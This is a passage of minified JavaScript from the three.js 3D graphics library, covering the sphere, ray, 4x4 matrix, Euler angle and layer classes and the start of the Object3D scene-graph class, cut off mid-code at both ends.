a=0,s=e.length-3;a<=s;a+=3){ze.fromArray(e,a);const s=r.x*Math.abs(ze.x)+r.y*Math.abs(ze.y)+r.z*Math.abs(ze.z),o=t.dot(ze),l=i.dot(ze),c=n.dot(ze);if(Math.max(-Math.max(o,l,c),Math.min(o,l,c))>s)return!1}return!0}const Ue=new be,Fe=new xe,ke=new xe,Be=new xe;class He{constructor(e=new xe,t=-1){this.center=e,this.radius=t}set(e,t){return this.center.copy(e),this.radius=t,this}setFromPoints(e,t){const i=this.center;void 0!==t?i.copy(t):Ue.setFromPoints(e).getCenter(i);let n=0;for(let t=0,r=e.length;t<r;t++)n=Math.max(n,i.distanceToSquared(e[t]));return this.radius=Math.sqrt(n),this}copy(e){return this.center.copy(e.center),this.radius=e.radius,this}isEmpty(){return this.radius<0}makeEmpty(){return this.center.set(0,0,0),this.radius=-1,this}containsPoint(e){return e.distanceToSquared(this.center)<=this.radius*this.radius}distanceToPoint(e){return e.distanceTo(this.center)-this.radius}intersectsSphere(e){const t=this.radius+e.radius;return e.center.distanceToSquared(this.center)<=t*t}intersectsBox(e){return e.intersectsSphere(this)}intersectsPlane(e){return Math.abs(e.distanceToPoint(this.center))<=this.radius}clampPoint(e,t){const i=this.center.distanceToSquared(e);return t.copy(e),i>this.radius*this.radius&&(t.sub(this.center).normalize(),t.multiplyScalar(this.radius).add(this.center)),t}getBoundingBox(e){return this.isEmpty()?(e.makeEmpty(),e):(e.set(this.center,this.center),e.expandByScalar(this.radius),e)}applyMatrix4(e){return this.center.applyMatrix4(e),this.radius=this.radius*e.getMaxScaleOnAxis(),this}translate(e){return this.center.add(e),this}expandByPoint(e){Be.subVectors(e,this.center);const t=Be.lengthSq();if(t>this.radius*this.radius){const e=Math.sqrt(t),i=.5*(e-this.radius);this.center.add(Be.multiplyScalar(i/e)),this.radius+=i}return this}union(e){return!0===this.center.equals(e.center)?ke.set(0,0,1).multiplyScalar(e.radius):ke.subVectors(e.center,this.center).normalize().multiplyScalar(e.radius),this.expandByPoint(Fe.copy(e.center).add(ke)),this.expandByPoint(Fe.copy(e.center).sub(ke)),this}equals(e){return e.center.equals(this.center)&&e.radius===this.radius}clone(){return(new this.constructor).copy(this)}}const Ge=new xe,Ve=new xe,We=new xe,je=new xe,qe=new xe,Xe=new xe,Ye=new xe;class Ze{constructor(e=new xe,t=new xe(0,0,-1)){this.origin=e,this.direction=t}set(e,t){return this.origin.copy(e),this.direction.copy(t),this}copy(e){return this.origin.copy(e.origin),this.direction.copy(e.direction),this}at(e,t){return t.copy(this.direction).multiplyScalar(e).add(this.origin)}lookAt(e){return this.direction.copy(e).sub(this.origin).normalize(),this}recast(e){return this.origin.copy(this.at(e,Ge)),this}closestPointToPoint(e,t){t.subVectors(e,this.origin);const i=t.dot(this.direction);return i<0?t.copy(this.origin):t.copy(this.direction).multiplyScalar(i).add(this.origin)}distanceToPoint(e){return Math.sqrt(this.distanceSqToPoint(e))}distanceSqToPoint(e){const t=Ge.subVectors(e,this.origin).dot(this.direction);return t<0?this.origin.distanceToSquared(e):(Ge.copy(this.direction).multiplyScalar(t).add(this.origin),Ge.distanceToSquared(e))}distanceSqToSegment(e,t,i,n){Ve.copy(e).add(t).multiplyScalar(.5),We.copy(t).sub(e).normalize(),je.copy(this.origin).sub(Ve);const r=.5*e.distanceTo(t),a=-this.direction.dot(We),s=je.dot(this.direction),o=-je.dot(We),l=je.lengthSq(),c=Math.abs(1-a*a);let h,u,d,p;if(c>0)if(h=a*o-s,u=a*s-o,p=r*c,h>=0)if(u>=-p)if(u<=p){const e=1/c;h*=e,u*=e,d=h*(h+a*u+2*s)+u*(a*h+u+2*o)+l}else u=r,h=Math.max(0,-(a*u+s)),d=-h*h+u*(u+2*o)+l;else u=-r,h=Math.max(0,-(a*u+s)),d=-h*h+u*(u+2*o)+l;else u<=-p?(h=Math.max(0,-(-a*r+s)),u=h>0?-r:Math.min(Math.max(-r,-o),r),d=-h*h+u*(u+2*o)+l):u<=p?(h=0,u=Math.min(Math.max(-r,-o),r),d=u*(u+2*o)+l):(h=Math.max(0,-(a*r+s)),u=h>0?r:Math.min(Math.max(-r,-o),r),d=-h*h+u*(u+2*o)+l);else u=a>0?-r:r,h=Math.max(0,-(a*u+s)),d=-h*h+u*(u+2*o)+l;return i&&i.copy(this.direction).multiplyScalar(h).add(this.origin),n&&n.copy(We).multiplyScalar(u).add(Ve),d}intersectSphere(e,t){Ge.subVectors(e.center,this.origin);const i=Ge.dot(this.direction),n=Ge.dot(Ge)-i*i,r=e.radius*e.radius;if(n>r)return null;const a=Math.sqrt(r-n),s=i-a,o=i+a;return s<0&&o<0?null:s<0?this.at(o,t):this.at(s,t)}intersectsSphere(e){return this.distanceSqToPoint(e.center)<=e.radius*e.radius}distanceToPlane(e){const t=e.normal.dot(this.direction);if(0===t)return 0===e.distanceToPoint(this.origin)?0:null;const i=-(this.origin.dot(e.normal)+e.constant)/t;return i>=0?i:null}intersectPlane(e,t){const i=this.distanceToPlane(e);return null===i?null:this.at(i,t)}intersectsPlane(e){const t=e.distanceToPoint(this.origin);if(0===t)return!0;return e.normal.dot(this.direction)*t<0}intersectBox(e,t){let i,n,r,a,s,o;const l=1/this.direction.x,c=1/this.direction.y,h=1/this.direction.z,u=this.origin;return l>=0?(i=(e.min.x-u.x)*l,n=(e.max.x-u.x)*l):(i=(e.max.x-u.x)*l,n=(e.min.x-u.x)*l),c>=0?(r=(e.min.y-u.y)*c,a=(e.max.y-u.y)*c):(r=(e.max.y-u.y)*c,a=(e.min.y-u.y)*c),i>a||r>n?null:((r>i||i!=i)&&(i=r),(a<n||n!=n)&&(n=a),h>=0?(s=(e.min.z-u.z)*h,o=(e.max.z-u.z)*h):(s=(e.max.z-u.z)*h,o=(e.min.z-u.z)*h),i>o||s>n?null:((s>i||i!=i)&&(i=s),(o<n||n!=n)&&(n=o),n<0?null:this.at(i>=0?i:n,t)))}intersectsBox(e){return null!==this.intersectBox(e,Ge)}intersectTriangle(e,t,i,n,r){qe.subVectors(t,e),Xe.subVectors(i,e),Ye.crossVectors(qe,Xe);let a,s=this.direction.dot(Ye);if(s>0){if(n)return null;a=1}else{if(!(s<0))return null;a=-1,s=-s}je.subVectors(this.origin,e);const o=a*this.direction.dot(Xe.crossVectors(je,Xe));if(o<0)return null;const l=a*this.direction.dot(qe.cross(je));if(l<0)return null;if(o+l>s)return null;const c=-a*je.dot(Ye);return c<0?null:this.at(c/s,r)}applyMatrix4(e){return this.origin.applyMatrix4(e),this.direction.transformDirection(e),this}equals(e){return e.origin.equals(this.origin)&&e.direction.equals(this.direction)}clone(){return(new this.constructor).copy(this)}}class Je{constructor(){Je.prototype.isMatrix4=!0,this.elements=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],arguments.length>0&&console.error("THREE.Matrix4: the constructor no longer reads arguments. use .set() instead.")}set(e,t,i,n,r,a,s,o,l,c,h,u,d,p,f,m){const g=this.elements;return g[0]=e,g[4]=t,g[8]=i,g[12]=n,g[1]=r,g[5]=a,g[9]=s,g[13]=o,g[2]=l,g[6]=c,g[10]=h,g[14]=u,g[3]=d,g[7]=p,g[11]=f,g[15]=m,this}identity(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this}clone(){return(new Je).fromArray(this.elements)}copy(e){const t=this.elements,i=e.elements;return t[0]=i[0],t[1]=i[1],t[2]=i[2],t[3]=i[3],t[4]=i[4],t[5]=i[5],t[6]=i[6],t[7]=i[7],t[8]=i[8],t[9]=i[9],t[10]=i[10],t[11]=i[11],t[12]=i[12],t[13]=i[13],t[14]=i[14],t[15]=i[15],this}copyPosition(e){const t=this.elements,i=e.elements;return t[12]=i[12],t[13]=i[13],t[14]=i[14],this}setFromMatrix3(e){const t=e.elements;return this.set(t[0],t[3],t[6],0,t[1],t[4],t[7],0,t[2],t[5],t[8],0,0,0,0,1),this}extractBasis(e,t,i){return e.setFromMatrixColumn(this,0),t.setFromMatrixColumn(this,1),i.setFromMatrixColumn(this,2),this}makeBasis(e,t,i){return this.set(e.x,t.x,i.x,0,e.y,t.y,i.y,0,e.z,t.z,i.z,0,0,0,0,1),this}extractRotation(e){const t=this.elements,i=e.elements,n=1/Ke.setFromMatrixColumn(e,0).length(),r=1/Ke.setFromMatrixColumn(e,1).length(),a=1/Ke.setFromMatrixColumn(e,2).length();return t[0]=i[0]*n,t[1]=i[1]*n,t[2]=i[2]*n,t[3]=0,t[4]=i[4]*r,t[5]=i[5]*r,t[6]=i[6]*r,t[7]=0,t[8]=i[8]*a,t[9]=i[9]*a,t[10]=i[10]*a,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this}makeRotationFromEuler(e){e&&e.isEuler||console.error("THREE.Matrix4: .makeRotationFromEuler() now expects a Euler rotation rather than a Vector3 and order.");const t=this.elements,i=e.x,n=e.y,r=e.z,a=Math.cos(i),s=Math.sin(i),o=Math.cos(n),l=Math.sin(n),c=Math.cos(r),h=Math.sin(r);if("XYZ"===e.order){const e=a*c,i=a*h,n=s*c,r=s*h;t[0]=o*c,t[4]=-o*h,t[8]=l,t[1]=i+n*l,t[5]=e-r*l,t[9]=-s*o,t[2]=r-e*l,t[6]=n+i*l,t[10]=a*o}else if("YXZ"===e.order){const e=o*c,i=o*h,n=l*c,r=l*h;t[0]=e+r*s,t[4]=n*s-i,t[8]=a*l,t[1]=a*h,t[5]=a*c,t[9]=-s,t[2]=i*s-n,t[6]=r+e*s,t[10]=a*o}else if("ZXY"===e.order){const e=o*c,i=o*h,n=l*c,r=l*h;t[0]=e-r*s,t[4]=-a*h,t[8]=n+i*s,t[1]=i+n*s,t[5]=a*c,t[9]=r-e*s,t[2]=-a*l,t[6]=s,t[10]=a*o}else if("ZYX"===e.order){const e=a*c,i=a*h,n=s*c,r=s*h;t[0]=o*c,t[4]=n*l-i,t[8]=e*l+r,t[1]=o*h,t[5]=r*l+e,t[9]=i*l-n,t[2]=-l,t[6]=s*o,t[10]=a*o}else if("YZX"===e.order){const e=a*o,i=a*l,n=s*o,r=s*l;t[0]=o*c,t[4]=r-e*h,t[8]=n*h+i,t[1]=h,t[5]=a*c,t[9]=-s*c,t[2]=-l*c,t[6]=i*h+n,t[10]=e-r*h}else if("XZY"===e.order){const e=a*o,i=a*l,n=s*o,r=s*l;t[0]=o*c,t[4]=-h,t[8]=l*c,t[1]=e*h+r,t[5]=a*c,t[9]=i*h-n,t[2]=n*h-i,t[6]=s*c,t[10]=r*h+e}return t[3]=0,t[7]=0,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this}makeRotationFromQuaternion(e){return this.compose($e,e,et)}lookAt(e,t,i){const n=this.elements;return nt.subVectors(e,t),0===nt.lengthSq()&&(nt.z=1),nt.normalize(),tt.crossVectors(i,nt),0===tt.lengthSq()&&(1===Math.abs(i.z)?nt.x+=1e-4:nt.z+=1e-4,nt.normalize(),tt.crossVectors(i,nt)),tt.normalize(),it.crossVectors(nt,tt),n[0]=tt.x,n[4]=it.x,n[8]=nt.x,n[1]=tt.y,n[5]=it.y,n[9]=nt.y,n[2]=tt.z,n[6]=it.z,n[10]=nt.z,this}multiply(e,t){return void 0!==t?(console.warn("THREE.Matrix4: .multiply() now only accepts one argument. Use .multiplyMatrices( a, b ) instead."),this.multiplyMatrices(e,t)):this.multiplyMatrices(this,e)}premultiply(e){return this.multiplyMatrices(e,this)}multiplyMatrices(e,t){const i=e.elements,n=t.elements,r=this.elements,a=i[0],s=i[4],o=i[8],l=i[12],c=i[1],h=i[5],u=i[9],d=i[13],p=i[2],f=i[6],m=i[10],g=i[14],v=i[3],_=i[7],x=i[11],y=i[15],M=n[0],b=n[4],S=n[8],w=n[12],T=n[1],E=n[5],C=n[9],A=n[13],L=n[2],P=n[6],R=n[10],D=n[14],I=n[3],N=n[7],z=n[11],O=n[15];return r[0]=a*M+s*T+o*L+l*I,r[4]=a*b+s*E+o*P+l*N,r[8]=a*S+s*C+o*R+l*z,r[12]=a*w+s*A+o*D+l*O,r[1]=c*M+h*T+u*L+d*I,r[5]=c*b+h*E+u*P+d*N,r[9]=c*S+h*C+u*R+d*z,r[13]=c*w+h*A+u*D+d*O,r[2]=p*M+f*T+m*L+g*I,r[6]=p*b+f*E+m*P+g*N,r[10]=p*S+f*C+m*R+g*z,r[14]=p*w+f*A+m*D+g*O,r[3]=v*M+_*T+x*L+y*I,r[7]=v*b+_*E+x*P+y*N,r[11]=v*S+_*C+x*R+y*z,r[15]=v*w+_*A+x*D+y*O,this}multiplyScalar(e){const t=this.elements;return t[0]*=e,t[4]*=e,t[8]*=e,t[12]*=e,t[1]*=e,t[5]*=e,t[9]*=e,t[13]*=e,t[2]*=e,t[6]*=e,t[10]*=e,t[14]*=e,t[3]*=e,t[7]*=e,t[11]*=e,t[15]*=e,this}determinant(){const e=this.elements,t=e[0],i=e[4],n=e[8],r=e[12],a=e[1],s=e[5],o=e[9],l=e[13],c=e[2],h=e[6],u=e[10],d=e[14];return e[3]*(+r*o*h-n*l*h-r*s*u+i*l*u+n*s*d-i*o*d)+e[7]*(+t*o*d-t*l*u+r*a*u-n*a*d+n*l*c-r*o*c)+e[11]*(+t*l*h-t*s*d-r*a*h+i*a*d+r*s*c-i*l*c)+e[15]*(-n*s*c-t*o*h+t*s*u+n*a*h-i*a*u+i*o*c)}transpose(){const e=this.elements;let t;return t=e[1],e[1]=e[4],e[4]=t,t=e[2],e[2]=e[8],e[8]=t,t=e[6],e[6]=e[9],e[9]=t,t=e[3],e[3]=e[12],e[12]=t,t=e[7],e[7]=e[13],e[13]=t,t=e[11],e[11]=e[14],e[14]=t,this}setPosition(e,t,i){const n=this.elements;return e.isVector3?(n[12]=e.x,n[13]=e.y,n[14]=e.z):(n[12]=e,n[13]=t,n[14]=i),this}invert(){const e=this.elements,t=e[0],i=e[1],n=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8],h=e[9],u=e[10],d=e[11],p=e[12],f=e[13],m=e[14],g=e[15],v=h*m*l-f*u*l+f*o*d-s*m*d-h*o*g+s*u*g,_=p*u*l-c*m*l-p*o*d+a*m*d+c*o*g-a*u*g,x=c*f*l-p*h*l+p*s*d-a*f*d-c*s*g+a*h*g,y=p*h*o-c*f*o-p*s*u+a*f*u+c*s*m-a*h*m,M=t*v+i*_+n*x+r*y;if(0===M)return this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0);const b=1/M;return e[0]=v*b,e[1]=(f*u*r-h*m*r-f*n*d+i*m*d+h*n*g-i*u*g)*b,e[2]=(s*m*r-f*o*r+f*n*l-i*m*l-s*n*g+i*o*g)*b,e[3]=(h*o*r-s*u*r-h*n*l+i*u*l+s*n*d-i*o*d)*b,e[4]=_*b,e[5]=(c*m*r-p*u*r+p*n*d-t*m*d-c*n*g+t*u*g)*b,e[6]=(p*o*r-a*m*r-p*n*l+t*m*l+a*n*g-t*o*g)*b,e[7]=(a*u*r-c*o*r+c*n*l-t*u*l-a*n*d+t*o*d)*b,e[8]=x*b,e[9]=(p*h*r-c*f*r-p*i*d+t*f*d+c*i*g-t*h*g)*b,e[10]=(a*f*r-p*s*r+p*i*l-t*f*l-a*i*g+t*s*g)*b,e[11]=(c*s*r-a*h*r-c*i*l+t*h*l+a*i*d-t*s*d)*b,e[12]=y*b,e[13]=(c*f*n-p*h*n+p*i*u-t*f*u-c*i*m+t*h*m)*b,e[14]=(p*s*n-a*f*n-p*i*o+t*f*o+a*i*m-t*s*m)*b,e[15]=(a*h*n-c*s*n+c*i*o-t*h*o-a*i*u+t*s*u)*b,this}scale(e){const t=this.elements,i=e.x,n=e.y,r=e.z;return t[0]*=i,t[4]*=n,t[8]*=r,t[1]*=i,t[5]*=n,t[9]*=r,t[2]*=i,t[6]*=n,t[10]*=r,t[3]*=i,t[7]*=n,t[11]*=r,this}getMaxScaleOnAxis(){const e=this.elements,t=e[0]*e[0]+e[1]*e[1]+e[2]*e[2],i=e[4]*e[4]+e[5]*e[5]+e[6]*e[6],n=e[8]*e[8]+e[9]*e[9]+e[10]*e[10];return Math.sqrt(Math.max(t,i,n))}makeTranslation(e,t,i){return this.set(1,0,0,e,0,1,0,t,0,0,1,i,0,0,0,1),this}makeRotationX(e){const t=Math.cos(e),i=Math.sin(e);return this.set(1,0,0,0,0,t,-i,0,0,i,t,0,0,0,0,1),this}makeRotationY(e){const t=Math.cos(e),i=Math.sin(e);return this.set(t,0,i,0,0,1,0,0,-i,0,t,0,0,0,0,1),this}makeRotationZ(e){const t=Math.cos(e),i=Math.sin(e);return this.set(t,-i,0,0,i,t,0,0,0,0,1,0,0,0,0,1),this}makeRotationAxis(e,t){const i=Math.cos(t),n=Math.sin(t),r=1-i,a=e.x,s=e.y,o=e.z,l=r*a,c=r*s;return this.set(l*a+i,l*s-n*o,l*o+n*s,0,l*s+n*o,c*s+i,c*o-n*a,0,l*o-n*s,c*o+n*a,r*o*o+i,0,0,0,0,1),this}makeScale(e,t,i){return this.set(e,0,0,0,0,t,0,0,0,0,i,0,0,0,0,1),this}makeShear(e,t,i,n,r,a){return this.set(1,i,r,0,e,1,a,0,t,n,1,0,0,0,0,1),this}compose(e,t,i){const n=this.elements,r=t._x,a=t._y,s=t._z,o=t._w,l=r+r,c=a+a,h=s+s,u=r*l,d=r*c,p=r*h,f=a*c,m=a*h,g=s*h,v=o*l,_=o*c,x=o*h,y=i.x,M=i.y,b=i.z;return n[0]=(1-(f+g))*y,n[1]=(d+x)*y,n[2]=(p-_)*y,n[3]=0,n[4]=(d-x)*M,n[5]=(1-(u+g))*M,n[6]=(m+v)*M,n[7]=0,n[8]=(p+_)*b,n[9]=(m-v)*b,n[10]=(1-(u+f))*b,n[11]=0,n[12]=e.x,n[13]=e.y,n[14]=e.z,n[15]=1,this}decompose(e,t,i){const n=this.elements;let r=Ke.set(n[0],n[1],n[2]).length();const a=Ke.set(n[4],n[5],n[6]).length(),s=Ke.set(n[8],n[9],n[10]).length();this.determinant()<0&&(r=-r),e.x=n[12],e.y=n[13],e.z=n[14],Qe.copy(this);const o=1/r,l=1/a,c=1/s;return Qe.elements[0]*=o,Qe.elements[1]*=o,Qe.elements[2]*=o,Qe.elements[4]*=l,Qe.elements[5]*=l,Qe.elements[6]*=l,Qe.elements[8]*=c,Qe.elements[9]*=c,Qe.elements[10]*=c,t.setFromRotationMatrix(Qe),i.x=r,i.y=a,i.z=s,this}makePerspective(e,t,i,n,r,a){void 0===a&&console.warn("THREE.Matrix4: .makePerspective() has been redefined and has a new signature. Please check the docs.");const s=this.elements,o=2*r/(t-e),l=2*r/(i-n),c=(t+e)/(t-e),h=(i+n)/(i-n),u=-(a+r)/(a-r),d=-2*a*r/(a-r);return s[0]=o,s[4]=0,s[8]=c,s[12]=0,s[1]=0,s[5]=l,s[9]=h,s[13]=0,s[2]=0,s[6]=0,s[10]=u,s[14]=d,s[3]=0,s[7]=0,s[11]=-1,s[15]=0,this}makeOrthographic(e,t,i,n,r,a){const s=this.elements,o=1/(t-e),l=1/(i-n),c=1/(a-r),h=(t+e)*o,u=(i+n)*l,d=(a+r)*c;return s[0]=2*o,s[4]=0,s[8]=0,s[12]=-h,s[1]=0,s[5]=2*l,s[9]=0,s[13]=-u,s[2]=0,s[6]=0,s[10]=-2*c,s[14]=-d,s[3]=0,s[7]=0,s[11]=0,s[15]=1,this}equals(e){const t=this.elements,i=e.elements;for(let e=0;e<16;e++)if(t[e]!==i[e])return!1;return!0}fromArray(e,t=0){for(let i=0;i<16;i++)this.elements[i]=e[i+t];return this}toArray(e=[],t=0){const i=this.elements;return e[t]=i[0],e[t+1]=i[1],e[t+2]=i[2],e[t+3]=i[3],e[t+4]=i[4],e[t+5]=i[5],e[t+6]=i[6],e[t+7]=i[7],e[t+8]=i[8],e[t+9]=i[9],e[t+10]=i[10],e[t+11]=i[11],e[t+12]=i[12],e[t+13]=i[13],e[t+14]=i[14],e[t+15]=i[15],e}}const Ke=new xe,Qe=new Je,$e=new xe(0,0,0),et=new xe(1,1,1),tt=new xe,it=new xe,nt=new xe,rt=new Je,at=new _e;class st{constructor(e=0,t=0,i=0,n=st.DefaultOrder){this.isEuler=!0,this._x=e,this._y=t,this._z=i,this._order=n}get x(){return this._x}set x(e){this._x=e,this._onChangeCallback()}get y(){return this._y}set y(e){this._y=e,this._onChangeCallback()}get z(){return this._z}set z(e){this._z=e,this._onChangeCallback()}get order(){return this._order}set order(e){this._order=e,this._onChangeCallback()}set(e,t,i,n=this._order){return this._x=e,this._y=t,this._z=i,this._order=n,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._order)}copy(e){return this._x=e._x,this._y=e._y,this._z=e._z,this._order=e._order,this._onChangeCallback(),this}setFromRotationMatrix(e,t=this._order,i=!0){const n=e.elements,r=n[0],a=n[4],s=n[8],o=n[1],l=n[5],c=n[9],h=n[2],u=n[6],d=n[10];switch(t){case"XYZ":this._y=Math.asin(V(s,-1,1)),Math.abs(s)<.9999999?(this._x=Math.atan2(-c,d),this._z=Math.atan2(-a,r)):(this._x=Math.atan2(u,l),this._z=0);break;case"YXZ":this._x=Math.asin(-V(c,-1,1)),Math.abs(c)<.9999999?(this._y=Math.atan2(s,d),this._z=Math.atan2(o,l)):(this._y=Math.atan2(-h,r),this._z=0);break;case"ZXY":this._x=Math.asin(V(u,-1,1)),Math.abs(u)<.9999999?(this._y=Math.atan2(-h,d),this._z=Math.atan2(-a,l)):(this._y=0,this._z=Math.atan2(o,r));break;case"ZYX":this._y=Math.asin(-V(h,-1,1)),Math.abs(h)<.9999999?(this._x=Math.atan2(u,d),this._z=Math.atan2(o,r)):(this._x=0,this._z=Math.atan2(-a,l));break;case"YZX":this._z=Math.asin(V(o,-1,1)),Math.abs(o)<.9999999?(this._x=Math.atan2(-c,l),this._y=Math.atan2(-h,r)):(this._x=0,this._y=Math.atan2(s,d));break;case"XZY":this._z=Math.asin(-V(a,-1,1)),Math.abs(a)<.9999999?(this._x=Math.atan2(u,l),this._y=Math.atan2(s,r)):(this._x=Math.atan2(-c,d),this._y=0);break;default:console.warn("THREE.Euler: .setFromRotationMatrix() encountered an unknown order: "+t)}return this._order=t,!0===i&&this._onChangeCallback(),this}setFromQuaternion(e,t,i){return rt.makeRotationFromQuaternion(e),this.setFromRotationMatrix(rt,t,i)}setFromVector3(e,t=this._order){return this.set(e.x,e.y,e.z,t)}reorder(e){return at.setFromEuler(this),this.setFromQuaternion(at,e)}equals(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._order===this._order}fromArray(e){return this._x=e[0],this._y=e[1],this._z=e[2],void 0!==e[3]&&(this._order=e[3]),this._onChangeCallback(),this}toArray(e=[],t=0){return e[t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._order,e}_onChange(e){return this._onChangeCallback=e,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._order}toVector3(){console.error("THREE.Euler: .toVector3() has been removed. Use Vector3.setFromEuler() instead")}}st.DefaultOrder="XYZ",st.RotationOrders=["XYZ","YZX","ZXY","XZY","YXZ","ZYX"];class ot{constructor(){this.mask=1}set(e){this.mask=(1<<e|0)>>>0}enable(e){this.mask|=1<<e|0}enableAll(){this.mask=-1}toggle(e){this.mask^=1<<e|0}disable(e){this.mask&=~(1<<e|0)}disableAll(){this.mask=0}test(e){return 0!=(this.mask&e.mask)}isEnabled(e){return 0!=(this.mask&(1<<e|0))}}let lt=0;const ct=new xe,ht=new _e,ut=new Je,dt=new xe,pt=new xe,ft=new xe,mt=new _e,gt=new xe(1,0,0),vt=new xe(0,1,0),_t=new xe(0,0,1),xt={type:"added"},yt={type:"removed"};class Mt extends F{constructor(){super(),this.isObject3D=!0,Object.defineProperty(this,"id",{value:lt++}),this.uuid=G(),this.name="",this.type="Object3D",this.parent=null,this.children=[],this.up=Mt.DefaultUp.clone();const e=new xe,t=new st,i=new _e,n=new xe(1,1,1);t._onChange((function(){i.setFromEuler(t,!1)})),i._onChange((function(){t.setFromQuaternion(i,void 0,!1)})),Object.defineProperties(this,{position:{configurable:!0,enumerable:!0,value:e},rotation:{configurable:!0,enumerable:!0,value:t},quaternion:{configurable:!0,enumerable:!0,value:i},scale:{configurable:!0,enumerable:!0,value:n},modelViewMatrix:{value:new Je},normalMatrix:{value:new Y}}),this.matrix=new Je,this.matrixWorld=new Je,this.matrixAutoUpdate=Mt.DefaultMatrixAutoUpdate,this.matrixWorldNeedsUpdate=!1,this.layers=new ot,this.visible=!0,this.castShadow=!1,this.receiveShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.animations=[],this.userData={}}onBeforeRender(){}onAfterRender(){}applyMatrix4(e){this.matrixAutoUpdate&&this.updateMatrix(),this.matrix.premultiply(e),this.matrix.decompose(this.position,this.quaternion,this.scale)}applyQuaternion(e){return this.quaternion.premultiply(e),this}setRotationFromAxisAngle(e,t){this.quaternion.setFromAxisAngle(e,t)}setRotationFromEuler(e){this.quaternion.setFromEuler(e,!0)}setRotationFromMatrix(e){this.quaternion.setFromRotationMatrix(e)}setRotationFromQuaternion(e){this.quaternion.copy(e)}rotateOnAxis(e,t){return ht.setFromAxisAngle(e,t),this.quaternion.multiply(ht),this}rotateOnWorldAxis(e,t){return ht.setFromAxisAngle(e,t),this.quaternion.premultiply(ht),this}rotateX(e){return this.rotateOnAxis(gt,e)}rotateY(e){return this.rotateOnAxis(vt,e)}rotateZ(e){return this.rotateOnAxis(_t,e)}translateOnAxis(e,t){return ct.copy(e).applyQuaternion(this.quaternion),this.position.add(ct.multiplyScalar(t)),this}translateX(e){return this.translateOnAxis(gt,e)}translateY(e){return this.translateOnAxis(vt,e)}translateZ(e){return this.translateOnAxis(_t,e)}localToWorld(e){return e.applyMatrix4(this.matrixWorld)}worldToLocal(e){return e.applyMatrix4(ut.copy(this.matrixWorld).invert())}lookAt(e,t,i){e.isVector3?dt.copy(e):dt.set(e,t,i);const n=this.parent;this.updateWorldMatrix(!0,!1),pt.setFromMatrixPosition(this.matrixWorld),this.isCamera||this.isLight?ut.lookAt(pt,dt,this.up):ut.lookAt(dt,pt,this.up),this.quaternion.setFromRotationMatrix(ut),n&&(ut.extractRotation(n.matrixWorld),ht.setFromRotationMatrix(ut),this.quaternion.premultiply(ht.invert()))}add(e){if(arguments.length>1){for(let e=0;e<arguments.length;e++)this.add(arguments[e]);return this}return e===this?(console.error("THREE.Object3D.add: object can't be added as a child of itself.",e),this):(e&&e.isObject3D?(null!==e.parent&&e.parent.remove(e),e.parent=this,this.children.push(e),e.dispatchEvent(xt)):console.error("THREE.Object3D.add: object not an instance of THREE.Object3D.",e),this)}remove(e){if(arguments.length>1){for(let e=0;e<arguments.length;e++)this.remove(arguments[e]);return this}const t=this.children.indexOf(e);return-1!==t&&(e.parent=null,this.children.splice(t,1),e.dispatchEvent(yt)),this}removeFromParent(){const e=this.parent;return null!==e&&e.remove(this),this}clear(){for(let e=0;e<this.children.length;e++){const t=this.children[e];t.parent=null,t.dispatchEvent(yt)}return this.children.length=0,this}attach(e){return this.updateWorldMatrix(!0,!1),ut.copy(this.matrixWorld).invert(),null!==e.parent&&(e.parent.updateWorldMatrix(!0,!1),ut.multiply(e.parent.matrixWorld)),e.applyMatrix4(ut),this.add(e),e.updateWorldMatrix(!1,!0),this}getObjectById(e){return this.getObjectByProperty("id",e)}getObjectByName(e){return this.getObjectByProperty("name",e)}getObjectByProperty(e,t){if(this[e]===t)return this;for(let i=0,n=this.children.length;i<n;i++){const n=this.children[i].getObjectByProperty(e,t);if(void 0!==n)return n}}getWorldPosition(e){return this.updateWorldMatrix(!0,!1),e.setFromMatrixPosition(this.matrixWorld)}getWorldQuaternion(e){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(pt,e,ft),e}getWorldScale(e){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(pt,mt,e),e}getWorldDirection(e){this.updateWorldMatrix(!0,!1);const t=this.matrixWorld.elements;return e.set(t[8],t[9],t[10]).normalize()}raycast(){}traverse(e){e(this);const t=this.children;for(let i=0,n=t.length;i<n;i++)t[i].traverse(e)}traverseVisible(e){if(!1===this.visible)return;e(this);const t=this.children;for(let i=0,n=t.length;i<n;i++)t[i].traverseVisible(e)}traverseAncestors(e){const t=this.parent;null!==t&&(e(t),t.traverseAncestors(e))}updateMatrix(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0}updateMatrixWorld(e){this.matrixAutoUpdate&&this.updateMatrix(),(this.matrixWorldNeedsUpdate||e)&&(null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldNeedsUpdate=!1,e=!0);const t=this.children;for(let i=0,n=t.length;i<n;i++)t[i].updateMatrixWorld(e)}updateWorldMatrix(e,t){const i=this.parent;if(!0===e&&null!==i&&i.updateWorldMatrix(!0,!1),this.matrixAutoUpdate&&this.updateMatrix(),null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),!0===t){const e=this.children;for(let t=0,i=e.length;t<i;t++)e[t].updateWorldMatrix(!1,!0)}}toJSON(e){const t=void 0===e||"string"==typeof e,i={};t&&(e={geometries:{},materials:{},textures:{},images:{},shapes:{},skeletons:{},animations:{},nodes:{}},i.metadata={version:4.5,type:"Object",generator:"Object3D.toJSON"});const n={};function r(t,i){return void 